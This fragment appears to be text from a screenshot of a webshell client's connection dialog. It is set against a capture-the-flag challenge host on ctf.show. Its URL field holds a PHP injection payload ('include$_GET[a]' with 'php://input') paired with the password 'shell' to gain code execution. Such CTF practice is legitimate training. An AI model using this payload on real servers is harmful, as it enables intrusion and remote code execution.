 添加 清空 测试连接
基础配置
URL地址 * 5-40df8a2aeda3.challenge.ctf.show?c=include$_GET[a]?>&a=php://input
连接密码 * shell
网站备注
编码设置 UTF8
连接类型 PHP
编码器
default (不推荐)
base64
chr
请求信息
其他设置